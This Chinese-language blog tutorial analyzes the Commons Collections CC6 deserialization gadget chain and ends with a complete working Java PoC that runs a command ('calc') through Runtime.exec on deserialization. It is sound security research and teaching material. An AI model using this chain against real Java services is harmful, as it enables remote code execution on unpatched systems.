使用限制 不限制jdk版本,CC库小于等于3.2.1均可利用

CC利用链分析 前情回顾 CC1 根据之前对CC链1的分析,我们知道可以通过ChainedTransformer配合InvokerTransformer实现命令执行。详细的解析可以看我之前的一篇文章: https://hadagaga.github.io/2025/05/15/JavaCC%E9%93%BE1/
1 2 3 4 5 6 7 8 Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers);ct.transform("1" );
高版本JDK的修改 自JDK8u_71后,AnnotationInvocationHandler类被重写,其中的readObject方法被修改,没有了对setvalue方法的调用。下图是JDK17.0.4中sun.reflect.annotation.AnnotationInvocationHandler类中的readObject方法,可以看到其中的setvalue已经被修改为setmember。
回顾一下CC1的利用链
1 2 3 4 5 ->AnnotationInvocationHandler.readObject()//入口类 ->AbstractInputCheckedMapDecorator.setValue() ->TransformedMap.checkSetValue() ->ChainedTransformer.transform() ->InvokerTransformer.transform()//执行类
可以看到,我们的利用链由于setValue的消失,导致利用链断裂。所以我们就要找一个新的利用链。

利用链 1.LazyMap 我们查找ChainedTransformer类中的 transform方法的用法,找到了在LazyMap类中的get方法中存在一个对transform方法的调用。
LazyMap中的关键方法
1 2 3 4 5 6 7 8 9 10 11 12 13 protected final Transformer factory;public static Map decorate (Map map, Factory factory) { return new LazyMap (map, factory); } public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }
我们可以通过decorate方法创建一个对象,然后通过LazyMap的get方法调用ChainedTransformer类中的transform方法。
示例代码如下:
1 2 3 4 5 6 7 8 9 10 Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers);Map lazymap = LazyMap.decorate(new HashMap (), ct);lazymap.get("1" ); }
那么接下来我们就需要去寻找一个调用了get方法的方法。
2.TiedMapEntry ysoserial的作者找到了TiedMapEntry这条链,TiedMapEntry关键代码如下
1 2 3 4 5 6 7 8 public int hashCode () { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); } public Object getValue () { return map.get(key); }
在这个类中的hashCode方法中,调用了getValue方法,而getValue方法又调用了get方法。所以我们就可以利用TiedMapEntry类中的hashCode方法去调用LazyMap中的get方法。
示例代码如下:
1 2 3 4 5 6 7 8 9 10 Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers);Map lazymap = LazyMap.decorate(new HashMap (), ct);TiedMapEntry entry = new TiedMapEntry (lazymap, "key" );entry.hashCode();
接下来再寻找一个调用了hashcode方法的方法。
3.HashMap 还记得之前研究过的URLDNS链吗?在HashMap的hash方法中有如下的代码
这里调用了hashCode方法,而hash方法又被readObject方法调用
所以到现在我们的入口类就可以确定下来了。
调用示例代码如下
1 2 3 4 5 6 7 8 9 10 11 Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers);Map lazymap = LazyMap.decorate(new HashMap (), ct);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "key" );HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(tiedMapEntry, "value" );
利用链调整 1.HashMap中的put导致提前命令执行 由于HashMap的put方法会调用hash方法,导致在序列化前就进行了命令执行,所以这里我们修改一下代码。
这里我们在新建LazyMap对象时,随意传入一个Transformer对象,等put完成后再通过反射修改为ChainedTransformer对象。
1 2 3 4 5 Map lazymap = LazyMap.decorate(new HashMap (), new ConstantTransformer ("1" ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "2" );HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(tiedMapEntry, "3" );
再通过反射修改factory值
1 2 3 4 Class<LazyMap> lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory" );factoryField.setAccessible(true ); factoryField.set(lazymap, ct);
最后进行序列化和反序列化。
完整代码如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 public static void main (String[] args) throws Exception { Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers); Map lazymap = LazyMap.decorate(new HashMap (), new ConstantTransformer ("1" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "2" ); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(tiedMapEntry, "3" ); Class<LazyMap> lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory" ); factoryField.setAccessible(true ); factoryField.set(lazymap, ct); serialize(hashMap); unserialize("D://CC6.txt" ); } public static void unserialize (String filename) throws Exception{ ObjectInputStream objectInputStream=new ObjectInputStream (new FileInputStream (filename)); objectInputStream.readObject(); } public static void serialize (Object object) throws Exception{ ObjectOutputStream oos=new ObjectOutputStream (new FileOutputStream ("D://CC6.txt" )); oos.writeObject(object); }
运行代码,但是发现没有进行命令执行。
2.LazyMap中的get判断不通过 我们先梳理一下我们的利用链:通过HashMap的put方法调用hash方法,hash方法调用hashCode方法,进而执行tiedMapEntry中的hashCode方法,之后就会执行LazyMap中的get方法。
debug一下,一直定位到LazyMap的get方法,发现这里if判断不通过,导致了不调用transform方法。
但在此之前我们并没有传入key为2的数据,为什么会这样?问题还是出现在get方法中。
在序列化前的操作中,如果map没有包含这个key,那么就会给map传入这个键值对。
这就会导致在反序列化是由于已经存在了这个key,因此就不会执行transform方法,使得无法命令执行。
解决方法也很简单,put完之后删除这个key就行了。在put后添加如下代码
再次执行就可以成功命令执行了。
完整利用链 1 2 3 4 5 6 ->HashMap.readObject()//入口类 ->HashMap.hash () ->TiedMapEntry.hashCode() ->TiedMapEntry.getValue() ->LazyMap.get() ->ChainedTransformer.transform()//执行类
完整POC 完整代码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 package org.example;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class Main { public static void main (String[] args) throws Exception { Transformer[] transformers = { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" , new Class []{String.class}, new Object []{"calc" }) }; ChainedTransformer ct = new ChainedTransformer (transformers); Map lazymap = LazyMap.decorate(new HashMap (), new ConstantTransformer ("1" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap, "2" ); HashMap<Object, Object> hashMap = new HashMap <>(); hashMap.put(tiedMapEntry, "3" ); lazymap.remove("2" ); Class<LazyMap> lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory" ); factoryField.setAccessible(true ); factoryField.set(lazymap, ct); serialize(hashMap); unserialize("D://CC6.txt" ); } public static void unserialize (String filename) throws Exception{ ObjectInputStream objectInputStream=new ObjectInputStream (new FileInputStream (filename)); objectInputStream.readObject(); } public static void serialize (Object object) throws Exception{ ObjectOutputStream oos=new ObjectOutputStream (new FileOutputStream ("D://CC6.txt" )); oos.writeObject(object); } }